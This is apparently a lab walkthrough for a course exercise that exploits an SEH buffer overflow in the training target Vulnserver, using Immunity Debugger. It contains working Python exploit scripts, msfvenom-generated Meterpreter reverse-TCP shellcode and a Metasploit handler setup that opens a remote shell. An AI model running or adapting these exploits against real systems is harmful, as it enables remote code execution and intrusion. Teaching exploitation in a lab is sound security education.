
In the lower left pane, scroll up to see the "A" characters we injected. There are hundreds of them. This is a good place to put shellcode.
EB F6
The hex codes for "JMP -450" are:
E9 2E FE FF FF
On your Linux machine, execute this command to create a file named "seh3":
nano seh3
#!/usr/bin/python3

import socket
server = '172.16.123.129'
sport = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print(s.recv(1024))

buf = b'\xcc' * 500
prefix = (3543 - len(buf) - 8) * b"A"
jmp450 = b"\x90\x90\xCC\xE9\x3E\xFE\xFF\xFF"
jmp8 = b"\x90\xCC\xEB\xF6"
pivot = b"\xb4\x10\x50\x62"
post = b"X" * (4000 - len(prefix) -len(buf) - 8)
attack = prefix + buf + jmp450 + jmp8 + pivot + post

s.send((b'GMON /.:/' + attack + b'\r\n'))

Save the file with Ctrl+X, Y, Enter.
In the Immunity toolbar, click the magenta "Run" button. Click the "Run" button again.
Verify that the status in the lower right corner is "Running".
chmod +x seh3
./seh3



Press Shift+F9. Now Immunity halts at a "CC" instruction, as shown below.
In the top left pane, scroll up a few lines so you can see both the "JMP SHORT" and "JMP instructions, as shown below.
In Immunity, press F7 to step forward.


Press F7 several times to watch the program execute. It should move to the JMP SHORT, then jump back a few bytes before the JMP, and then take the big jump back to big block of "CC" bytes, as shown below.
Finally, we have the ability to inject a lot of code and execute it.
sudo apt update
sudo apt install curl -y

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall

chmod +x msfinstall
./msfinstall

ip a

On your Linux Linux machine, execute the command below.

This will create exploit code that connects back to a Meterpreter handler listening on port 4444, on the Linux machine.
Replace the IP address below with the correct address for your Linux machine.
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.128.0.2 -b '\x00\x0A\x0D' -f python
nano seh4
#!/usr/bin/python3

import socket
server = '172.16.123.129'
sport = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print(s.recv(1024).decode())

buf =  b""
buf += b"\xd9\xeb\xbe\x67\xaf\x95\x18\xd9\x74\x24\xf4\x5b\x29"
buf += b"\xc9\xb1\x56\x31\x73\x18\x83\xc3\x04\x03\x73\x73\x4d"
 ...
buf += b"\xe5\x37\xf3\x13\x6c\xd6\xb1\x82\x71\xf3\x14\x1a\x71"
buf += b"\xf0\x8c\xad\x08\x79\x32\x4e\xed\x93\x57\x4f\xed\x9b"
buf += b"\x69\x6c\x3b\xa2\x1f\xb3\xff\x91\x10\x86\xa2\xb0\xba"
buf += b"\xe8\xf1\xc3\xee"

nopsled = b'\x90' * ( 500 - len(buf) - 1 ) + b'\xCC'
prefix = (3543 - len(nopsled) - len(buf) - 8) * b"A"
jmp450 = b"\x90\x90\xCC\xE9\x3E\xFE\xFF\xFF"
jmp8 = b"\x90\xCC\xEB\xF6"
pivot = b"\xb4\x10\x50\x62"
post = b"X" * (4000 - len(prefix) - len(buf) -len(nopsled) - 8)
attack = prefix + nopsled + buf + jmp450 + jmp8 + pivot + post

s.send((b'GMON /.:/' + attack + b'\r\n'))
In the Immunity toolbar, click the magenta "Run" button twice.
Verify that the status in the lower right corner is "Running".
chmod +x seh4
./seh4
Press Shift+F9. Now Immunity halts at a "CC" instruction, as shown below. In the top left pane, scroll up a few lines to see the code before the EIP.
Press F7 to execute the JMP SHORT instruction, and then press F7 twice to execute the JMP instruction.
You end up in the NOP sled, as shown below.
Press F9 to execute the NOP sled.

The code executes down to the start of the msfvenom payload, as shown below. In the top left pane, scroll up a few lines to see the code before the EIP.
msfconsole -q
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
exploit
Flag ED 319.3: Using the Meterpreter Shell (20 pts extra)
On your Linux machine, in the Terminal window running the exploit handler, you should see a Metpreter session open, as shown below.Execute this command:
The flag appears, covered by a green box in the image below.
Exploit this remote server:
nc vulnserver.samsclass.info 1997
C:\Users\vuln4g\Documents\flag4g.txtYou can download a copy of the server software from:
vuln5g.zip
cd C:\\Windows
MinHook - The Minimalistic x86/x64 API Hooking Library (Good JMP Examples)
